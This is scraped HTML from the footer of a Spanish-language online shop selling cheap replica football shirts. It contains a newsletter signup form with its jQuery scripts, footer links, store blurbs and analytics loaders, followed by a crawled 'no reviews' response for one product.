        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#6c1f091e1a050f092c1f191c091e0f0d01051f09180d1f42020918"><span class="__cf_email__" data-cfemail="54273126223d37311427212431263735393d27312035277a3a3120">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/index.php?route=product/product/review&product_id=16700
body_size: -199
content:
<p>No hay comentarios para este producto.</p> 